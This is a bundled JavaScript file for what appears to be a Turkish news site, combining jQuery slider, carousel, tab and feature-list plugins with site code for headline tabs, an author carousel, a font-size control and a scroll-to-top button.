defaults={prevId:'prevBtn',prevText:'Previous',nextId:'nextBtn',nextText:'Next',controlsShow:true,controlsBefore:'',controlsAfter:'',controlsFade:true,firstId:'firstBtn',firstText:'First',firstShow:false,lastId:'lastBtn',lastText:'Last',lastShow:false,vertical:false,speed:800,auto:false,pause:2000,continuous:false,numeric:false,numericId:'controls',hover:false};var options=$.extend(defaults,options);this.each(function(){var obj=$(this);var s=$("li",obj).length;var w=$("li",obj).width();var h=$("li",obj).height();var clickable=true;obj.width(w);obj.height(h);obj.css("overflow","hidden");var ts=s-1;var t=0;$("ul",obj).css('width',s*w);if(options.continuous){$("ul",obj).prepend($("ul li:last-child",obj).clone().css("margin-left","-"+w+"px"));$("ul",obj).append($("ul li:nth-child(2)",obj).clone());$("ul",obj).css('width',(s+1)*w)};if(!options.vertical)$("li",obj).css('float','left');if(options.controlsShow){var html=options.controlsBefore;if(options.numeric){html+='<div id="'+options.numericId+'"><ol class="margin"></ol></div>'}else{if(options.firstShow)html+='<span id="'+options.firstId+'"><a href=\"javascript:void(0);\">'+options.firstText+'</a></span>';html+=' <span id="'+options.prevId+'"><a href=\"javascript:void(0);\">'+options.prevText+'</a></span>';html+=' <span id="'+options.nextId+'"><a href=\"javascript:void(0);\">'+options.nextText+'</a></span>';if(options.lastShow)html+=' <span id="'+options.lastId+'"><a href=\"javascript:void(0);\">'+options.lastText+'</a></span>'};html+=options.controlsAfter;$(obj).after(html)};if(options.numeric){for(var i=0;i<s;i++){if(options.hover){$(document.createElement("li")).attr('id',options.numericId+(i+1)).html('<a rel='+i+' href=\"javascript:void(0);\">'+(i+1)+'</a>').appendTo($("#"+options.numericId).find('ol')).mouseover(function(){animate($("a",$(this)).attr('rel'),true)})}else{$(document.createElement("li")).attr('id',options.numericId+(i+1)).html('<a rel='+i+' href=\"javascript:void(0);\">'+(i+1)+'</a>').appendTo($("#"+options.numericId).find('ol')).click(function(){animate($("a",$(this)).attr('rel'),true)})}}}else{$("a","#"+options.nextId).click(function(){animate("next",true)});$("a","#"+options.prevId).click(function(){animate("prev",true)});$("a","#"+options.firstId).click(function(){animate("first",true)});$("a","#"+options.lastId).click(function(){animate("last",true)})};function setCurrent(i){i=parseInt(i)+1;$("li","#"+options.numericId).removeClass("active");$("li#"+options.numericId+i).addClass("active")};function adjust(){if(t>ts)t=0;if(t<0)t=ts;if(!options.vertical){$("ul",obj).css("margin-left",(t*w*-1))}else{$("ul",obj).css("margin-left",(t*h*-1))}clickable=true;if(options.numeric)setCurrent(t)};function animate(dir,clicked){if(clickable){clickable=false;var ot=t;switch(dir){case"next":t=(ot>=ts)?(options.continuous?t+1:ts):t+1;break;case"prev":t=(t<=0)?(options.continuous?t-1:0):t-1;break;case"first":t=0;break;case"last":t=ts;break;default:t=dir;break};var diff=Math.abs(ot-t);var speed=diff*options.speed;if(!options.vertical){p=(t*w*-1);$("ul",obj).animate({marginLeft:p},{queue:false,duration:speed,complete:adjust})}else{p=(t*h*-1);$("ul",obj).animate({marginTop:p},{queue:false,duration:speed,complete:adjust})};if(!options.continuous&&options.controlsFade){if(t==ts){$("a","#"+options.nextId).hide();$("a","#"+options.lastId).hide()}else{$("a","#"+options.nextId).show();$("a","#"+options.lastId).show()};if(t==0){$("a","#"+options.prevId).hide();$("a","#"+options.firstId).hide()}else{$("a","#"+options.prevId).show();$("a","#"+options.firstId).show()}};if(clicked)clearTimeout(timeout);if(options.auto&&dir=="next"&&!clicked){;timeout=setTimeout(function(){animate("next",false)},diff*options.speed+options.pause)}}};var timeout;if(options.auto){;timeout=setTimeout(function(){animate("next",false)},options.pause)};if(options.numeric)setCurrent(0);if(!options.continuous&&options.controlsFade){$("a","#"+options.prevId).hide();$("a","#"+options.firstId).hide()}})}})(jQuery);$(function(){$('.foto-galeriSlider').easySlider({numericId:'foto-galeriControl',numeric:true,speed:0,hover:true,controlsShow:true});$('.video-galeriSlider').easySlider({numericId:'video-galeriControl',numeric:true,speed:0,hover:true,controlsShow:true})});$('.nav a.all').click(function(){var $parent=$(this).parent();var $nav=$('.cssmenu-header');$parent.css('position','static');if(!$parent.hasClass('all')){$nav.animate({'height':70});$parent.addClass('all')}else{$nav.animate({'height':35});$parent.removeClass('all')}return false});var a=0;function aSlider(divID,sliderWidth,sliderSpeed,currentBanner){var totalLi=($(divID).find('.kaydir > ul > li').size())/1;$(divID).find('.kaydir > ul').css('width',(sliderWidth*totalLi)+'px');$('a.onceki').click(function(){if(currentBanner>1){$(divID).find('.kaydir > ul').animate({left:'+='+sliderWidth},sliderSpeed);currentBanner=(currentBanner>0?currentBanner-1:currentBanner)}else{$(divID).find('.kaydir > ul').animate({left:-((totalLi*sliderWidth)-sliderWidth)},sliderSpeed);currentBanner=totalLi}});$('a.sonraki').click(function(){if(currentBanner<totalLi){$(divID).find('.kaydir > ul').animate({left:'-='+sliderWidth},sliderSpeed);currentBanner=(currentBanner<totalLi?currentBanner+1:currentBanner)}else{$(divID).find('.kaydir > ul').animate({left:'0'},sliderSpeed);currentBanner=1}})};$(document).ready(function(){$('#secilihabers li').hover(function(){var id=$(this).attr('id');$('.secilicerceve').hide();$('#secilihabers_'+id).show()},function(){})});

(function(yazarlar) {                                          // Compliant with jquery.noConflict()
$.fn.jCarouselLite = function(o) {
    o = $.extend({
        btnPrev: null,
        btnNext: null,
        btnGo: null,
        mouseWheel: false,
        auto: null,
        hoverPause: false,

        speed: 200,
        easing: null,

        vertical: false,
        circular: true,
        visible: 4,
        start: 0,
        scroll: 1,

        beforeStart: null,
        afterEnd: null
    }, o || {});

    return this.each(function() {                           // Returns the element collection. Chainable.

        var running = false, animCss=o.vertical?"top":"left", sizeCss=o.vertical?"height":"width";
        var div = $(this), ul = $("ul", div), tLi = $("li", ul), tl = tLi.size(), v = o.visible;

        if(o.circular) {
            ul.prepend(tLi.slice(tl-v+1).clone())
              .append(tLi.slice(0,o.scroll).clone());
            o.start += v-1;
        }

        var li = $("li", ul), itemLength = li.size(), curr = o.start;
        div.css("visibility", "visible");
		//*****li taglarýn arasýný açmak için artýrma yapabilirsiniz*****
          var li_height = '100%';
        li.css({height: li_height, overflow: "hidden", float: o.vertical ? "none" : "left"});
        ul.css({margin: "0", padding: "0", position: "relative", "list-style-type": "none", "z-index": "1"});
        div.css({overflow: "hidden", position: "relative", "z-index": "2", left: "0px"});

        var liSize = o.vertical ? height(li) : width(li);   // Full li size(incl margin)-Used for animation
        var ulSize = liSize * itemLength;                   // size of full ul(total length, not just for the visible items)
        var divSize = liSize * v;                           // size of entire div(total length for just the visible items)

        li.css({width: li.width() , height: li.height()});
        ul.css(sizeCss, ulSize+"px").css(animCss, -(curr*liSize));

        div.css(sizeCss, divSize+"px");                     // Width of the DIV. length of visible images

        if(o.btnPrev) {
            $(o.btnPrev).click(function() {
                return go(curr-o.scroll);
            });
            if(o.hoverPause) {
                $(o.btnPrev).hover(function(){stopAuto();}, function(){startAuto();});
            }
        }


        if(o.btnNext) {
            $(o.btnNext).click(function() {
                return go(curr+o.scroll);
            });
            if(o.hoverPause) {
                $(o.btnNext).hover(function(){stopAuto();}, function(){startAuto();});
            }
        }

        if(o.btnGo)
            $.each(o.btnGo, function(i, val) {
                $(val).click(function() {
                    return go(o.circular ? o.visible+i : i);
                });
            });

        if(o.mouseWheel && div.mousewheel)
            div.mousewheel(function(e, d) {
                return d>0 ? go(curr-o.scroll) : go(curr+o.scroll);
            });

        var autoInterval;

        function startAuto() {
          stopAuto();
          autoInterval = setInterval(function() {
                  go(curr+o.scroll);
              }, o.auto+o.speed);
        };

        function stopAuto() {
            clearInterval(autoInterval);
        };

        if(o.auto) {
            if(o.hoverPause) {
                div.hover(function(){stopAuto();}, function(){startAuto();});
            }
            startAuto();
        };

        function vis() {
            return li.slice(curr).slice(0,v);
        };

        function go(to) {
            if(!running) {

                if(o.beforeStart)
                    o.beforeStart.call(this, vis());

                if(o.circular) {            // If circular we are in first or last, then goto the other end
                    if(to<0) {           // If before range, then go around
                        ul.css(animCss, -( (curr + tl) * liSize)+"px");
                        curr = to + tl;
                    } else if(to>itemLength-v) { // If beyond range, then come around
                        ul.css(animCss, -( (curr - tl) * liSize ) + "px" );
                        curr = to - tl;
                    } else curr = to;
                } else {                    // If non-circular and to points to first or last, we just return.
                    if(to<0 || to>itemLength-v) return;
                    else curr = to;
                }                           // If neither overrides it, the curr will still be "to" and we can proceed.

                running = true;

                ul.animate(
                    animCss == "left" ? { left: -(curr*liSize) } : { top: -(curr*liSize) } , o.speed, o.easing,
                    function() {
                        if(o.afterEnd)
                            o.afterEnd.call(this, vis());
                        running = false;
                    }
                );
                // Disable buttons when the carousel reaches the last/first, and enable when not
                if(!o.circular) {
                    $(o.btnPrev + "," + o.btnNext).removeClass("disabled");
                    $( (curr-o.scroll<0 && o.btnPrev)
                        ||
                       (curr+o.scroll > itemLength-v && o.btnNext)
                        ||
                       []
                     ).addClass("disabled");
                }

            }
            return false;
        };
    });
};

function css(el, prop) {
    return parseInt($.css(el[0], prop)) || 0;
};
function width(el) {
    return  el[0].offsetWidth + css(el, 'marginLeft') + css(el, 'marginRight');
};
function height(el) {
    return el[0].offsetHeight + css(el, 'marginTop') + css(el, 'marginBottom');
};

})(jQuery);
$(document).ready(function(yazarlar){
    jQuery(".yazarlar").jCarouselLite({
        vertical: true, 
        hoverPause:true,
        visible: 3, 
        auto:1500, 
        speed:1000, 
        btnPrev: ".onceki", 
        btnNext: ".sonraki" 
    });
});
function textCounter(field, countfield, maxlimit) {
if (field.value.length > maxlimit)
field.value = field.value.substring(0, maxlimit);
else
countfield.value = maxlimit - field.value.length;
}
//Specify affected tags. Add or remove from list:
var tgs = new Array( 'icerik');

//Specify spectrum of different font sizes:
var szs = new Array( 'xx-small','x-small','small','medium','large','x-large','xx-large' );
var startSz = 2;

function ts( trgt,inc ) {
	if (!document.getElementById) return
	var d = document,cEl = null,sz = startSz,i,j,cTags;
	
	sz += inc;

	var lh = parseInt($('#iceriks').css('line-height'));
	if(sz<7 && sz>0) {
		if (inc == 1) {
			$('#iceriks').css('line-height', (lh + 4) + 'px');
		} else {
			$('#iceriks').css('line-height', (lh - 4) + 'px');
		}
	}

	if ( sz < 0 ) sz = 0;
	if ( sz > 6 ) sz = 6;
	startSz = sz;
		
	if ( !( cEl = d.getElementById( trgt ) ) ) cEl = d.getElementsByTagName( trgt )[ 0 ];

	cEl.style.fontSize = szs[ sz ];

	for ( i = 0 ; i < tgs.length ; i++ ) {
		cTags = cEl.getElementsByTagName( tgs[ i ] );
		for ( j = 0 ; j < cTags.length ; j++ ) {
			cTags[ j ].style.fontSize = szs[ sz ];
			//cTags[ j ].style.lineHeight = szs[ sz ];
		}
	}
}


;(function($) {
	$.fn.featureList = function(options) {
		var tabs	= $(this);
		var output	= $(options.output);

		new jQuery.featureList(tabs, output, options);

		return this;	
	};

	$.featureList = function(tabs, output, options) {
		function slide(nr) {
			if (typeof nr == "undefined") {
				nr = visible_item + 1;
				nr = nr >= total_items ? 0 : nr;
			}

			tabs.removeClass('current').filter(":eq(" + nr + ")").addClass('current');

			output.stop(true, false).filter(":visible").fadeOut(0,6);
			output.filter(":eq(" + nr + ")").fadeIn(0,6,function() {
				visible_item = nr;	
			});
		}

		var options			= options || {}; 
		var total_items		= tabs.length;
		var visible_item	= options.start_item || 0;

		options.pause_on_hover		= options.pause_on_hover		|| true;
		options.transition_interval	= options.transition_interval	|| 3000;

		output.hide().eq( visible_item ).show();
		tabs.eq( visible_item ).addClass('current');

		tabs.mouseover(function() {
			if ($(this).hasClass('current')) {
				return false;	
			}

			slide( tabs.index( this) );
		});

		if (options.transition_interval > 0) {
			var timer = setInterval(function () {
				slide();
			}, options.transition_interval);

			if (options.pause_on_hover) {
				tabs.mouseenter(function() {
					clearInterval( timer );

				}).mouseleave(function() {
					clearInterval( timer );
					timer = setInterval(function () {
						slide();
					}, options.transition_interval);
				});
			}
		}
	};
})(jQuery);

$(document).ready(function() {
			$.featureList(
				$("#tabs li a"),
				$("#output li"), {
					start_item	:	0
				}
			);
});

$(document).ready(function() {
			$.featureList(
				$("#tabsinfo li a"),
				$("#mansetimg li"), {
					start_item	:	0
				}
			);
});



$(document).ready(function() {
	
	$(".solTabBaslik ul").idTabs(function(id,list,set){ 
    $("a",set).removeClass("tabSelected") 
    .filter("[href='"+id+"']",set).addClass("tabSelected"); 
    for(i in list) 
      $(list[i]).hide(); 
    $(id).fadeIn(); 
    return false; 
	});
	$(".interaktifKat ul").idTabs(function(id,list,set){ 
    $("a",set).removeClass("tabSelected") 
    .filter("[href='"+id+"']",set).addClass("tabSelected"); 
    for(i in list) 
      $(list[i]).hide(); 
    $(id).fadeIn(); 
    return false; 
	});/*
	$(".solTabBaslik ul li").click(function(){
		/* -,- Cufon Problem Fixed -,- 
		Cufon.replace(".solTabBaslik ul a", {fontFamily: "Segoe UI2", color: '#fff'}); // bold
		Cufon.replace(".solTabBaslik ul a.tabSelected", {fontFamily: "Segoe UI2", color: '#E50000'}); // bold
	});
	/* =========== Diger Kategoriler =========== */
	$(".diger2").click(function(){
		$(".digerKategoriler").slideToggle(200);
		return false
	});

});


/* MANSET */
/*
 * FeatureList - simple and easy creation of an interactive "Featured Items" widget
 * Examples and documentation at: http://jqueryglobe.com/article/feature_list/
 * Version: 1.0.0 (01/09/2009)
 * Copyright (c) 2009 jQueryGlobe
 * Licensed under the MIT License: http://en.wikipedia.org/wiki/MIT_License
 * Requires: jQuery v1.3+
*/
;(function($) {
	$.fn.featureList = function(options) {
		var tabs	= $(this);
		var output	= $(options.output);

		new jQuery.featureList(tabs, output, options);

		return this;	
	};

	$.featureList = function(tabs, output, options) {
		function slide(nr) {
			if (typeof nr == "undefined") {
				nr = visible_item + 1;
				nr = nr >= total_items ? 0 : nr;
			}

			tabs.removeClass('current').filter(":eq(" + nr + ")").addClass('current');

			output.stop(true, false).filter(":visible").fadeOut(0,6);
			output.filter(":eq(" + nr + ")").fadeIn(0,6,function() {
				visible_item = nr;	
			});
		}

		var options			= options || {}; 
		var total_items		= tabs.length;
		var visible_item	= options.start_item || 0;

		options.pause_on_hover		= options.pause_on_hover		|| true;
		options.transition_interval	= options.transition_interval	|| 3000;

		output.hide().eq( visible_item ).show();
		tabs.eq( visible_item ).addClass('current');

		tabs.mouseover(function() {
			if ($(this).hasClass('current')) {
				return false;	
			}

			slide( tabs.index( this) );
		});

		if (options.transition_interval > 0) {
			var timer = setInterval(function () {
				slide();
			}, options.transition_interval);

			if (options.pause_on_hover) {
				tabs.mouseenter(function() {
					clearInterval( timer );

				}).mouseleave(function() {
					clearInterval( timer );
					timer = setInterval(function () {
						slide();
					}, options.transition_interval);
				});
			}
		}
	};
})(jQuery);

$(document).ready(function() {
			$.featureList(
				$("#tabs li a"),
				$("#output li"), {
					start_item	:	0
				}
			);
});

$(document).ready(function() {
			$.featureList(
				$("#tabsinfo li a"),
				$("#mansetimg li"), {
					start_item	:	0
				}
			);
});



$(document).ready(function() {
			$.featureList(
				$("#gundem1tabs li a"),
				$("#gundem1output li"), {
					start_item	:	0
				}
			);
});
$(document).ready(function() {
			$.featureList(
				$("#gundem2tabs li a"),
				$("#gundem2output li"), {
					start_item	:	0
				}
			);
});
$(document).ready(function() {
			$.featureList(
				$("#gundem3tabs li a"),
				$("#gundem3output li"), {
					start_item	:	0
				}
			);
});
$(document).ready(function() {
			$.featureList(
				$("#gundem4tabs li a"),
				$("#gundem4output li"), {
					start_item	:	0
				}
			);
});

/* idTabs ~ Sean Catchpole - Version 2.2 - MIT/GPL */
(function(){var dep={"jQuery":"http://code.jquery.com/jquery-latest.min.js"};var init=function(){(function($){$.fn.idTabs=function(){var s={};for(var i=0;i<arguments.length;++i){var a=arguments[i];switch(a.constructor){case Object:$.extend(s,a);break;case Boolean:s.change=a;break;case Number:s.start=a;break;case Function:s.click=a;break;case String:if(a.charAt(0)=='.')s.selected=a;else if(a.charAt(0)=='!')s.event=a;else s.start=a;break;}}
if(typeof s['return']=="function")
s.change=s['return'];return this.each(function(){$.idTabs(this,s);});}
$.idTabs=function(tabs,options){var meta=($.metadata)?$(tabs).metadata():{};var s=$.extend({},$.idTabs.settings,meta,options);if(s.selected.charAt(0)=='.')s.selected=s.selected.substr(1);if(s.event.charAt(0)=='!')s.event=s.event.substr(1);if(s.start==null)s.start=-1;var showId=function(){if($(this).is('.'+s.selected))
return s.change;var id="#"+this.href.split('#')[1];var aList=[];var idList=[];$("a",tabs).each(function(){if(this.href.match(/#/)){aList.push(this);idList.push("#"+this.href.split('#')[1]);}});if(s.click&&!s.click.apply(this,[id,idList,tabs,s]))return s.change;for(i in aList)$(aList[i]).removeClass(s.selected);for(i in idList)$(idList[i]).hide();$(this).addClass(s.selected);$(id).show();return s.change;}
var list=$("a[href*='#']",tabs).unbind(s.event,showId).bind(s.event,showId);list.each(function(){$("#"+this.href.split('#')[1]).hide();});var test=false;if((test=list.filter('.'+s.selected)).length);else if(typeof s.start=="number"&&(test=list.eq(s.start)).length);else if(typeof s.start=="string"&&(test=list.filter("[href*='#"+s.start+"']")).length);if(test){test.removeClass(s.selected);test.trigger(s.event);}
return s;}
$.idTabs.settings={start:0,change:false,click:null,selected:".selected",event:"!click"};$.idTabs.version="2.2";$(function(){$(".idTabs").idTabs();});})(jQuery);}
var check=function(o,s){s=s.split('.');while(o&&s.length)o=o[s.shift()];return o;}
var head=document.getElementsByTagName("head")[0];var add=function(url){var s=document.createElement("script");s.type="text/javascript";s.src=url;head.appendChild(s);}
var s=document.getElementsByTagName('script');var src=s[s.length-1].src;var ok=true;for(d in dep){if(check(this,d))continue;ok=false;add(dep[d]);}if(ok)return init();add(src);})();

(function($) {

    $.organicTabs = function(el, options) {
    
        var base = this;
        base.$el = $(el);
        base.$nav = base.$el.find(".nav");
                
        base.init = function() {
        
            base.options = $.extend({},$.organicTabs.defaultOptions, options);
            
            // Accessible hiding fix
            $(".hide").css({
               
                "top": 0,
                "left": 0,
                "display": "none"
            }); 
            
            base.$nav.delegate("li > a", "click", function() {
            
                // Figure out current list via CSS class
                var curList = base.$el.find("a.current").attr("href").substring(1),
                
                // List moving to
                    $newList = $(this),
                    
                // Figure out ID of new list
                    listID = $newList.attr("href").substring(1),
                
                // Set outer wrapper height to (static) height of current inner list
                    $allListWrap = base.$el.find(".list-wrap"),
                    curListHeight = $allListWrap.height();
                $allListWrap.height(curListHeight);
                                        
                if ((listID != curList) && ( base.$el.find(":animated").length == 0)) {
                                            
                    // Fade out current list
                    base.$el.find("#"+curList).fadeOut(base.options.speed, function() {
                        
                        // Fade in new list on callback
                        base.$el.find("#"+listID).fadeIn(base.options.speed);
                        
                       
                        // Remove highlighting - Add to just-clicked tab
                        base.$el.find(".nav li a").removeClass("current");
                        $newList.addClass("current");
                            
                    });
                    
                }   
                
                // Don't behave like a regular link
                // Stop propegation and bubbling
                return false;
            });
            
        };
        base.init();
    };
    
    $.organicTabs.defaultOptions = {
        "speed": 300
    };
    
    $.fn.organicTabs = function(options) {
        return this.each(function() {
            (new $.organicTabs(this, options));
        });
    };
    
})(jQuery); 

$(document).ready(function(){ 
			
			$(window).scroll(function(){
				if ($(this).scrollTop() > 100) {
					$('.yukaricik').fadeIn();
				} else {
					$('.yukaricik').fadeOut();
				}
			}); 
			
			$('.yukaricik').click(function(){
				$("html, body").animate({ scrollTop: 0 }, 600);
				return false;
			});
 
		});
		
		
		$("document").ready(function() {
	

	//$(document).pngFix();


	var ie6mode = null;

	jQuery.each(jQuery.browser, function(i, val) {
   		if(i=="msie" && jQuery.browser.version<7.0){
			ie6mode = true;
		};
 	});
	 
	
	$('.boxtext').hide();
	$('.anm').hover(function() {
		$(this).children('.boxtext').slideDown('slow');
		//$(this).children('.boxtitle').toggle('slow');
	},
	function() {
		$(this).children('.boxtext').slideUp('fast');
		//$(this).children('.boxtitle').toggle('slow');
	});



		
	$('#multimedia .item').mouseover(function(){
		$(this).addClass('hover');
	});
	$('#multimedia .item').mouseout(function(){
		$(this).removeClass('hover');
	});
	
	$('.icerik-orta .dikey-haberler').mouseover(function(){
		$(this).addClass('hover');
	});
	$('.icerik-orta .dikey-haberler').mouseout(function(){
		$(this).removeClass('hover');
	});
	
});
	
	
	function gazeteOku(gazete) {

	window.location="gazete/"+gazete;
}
	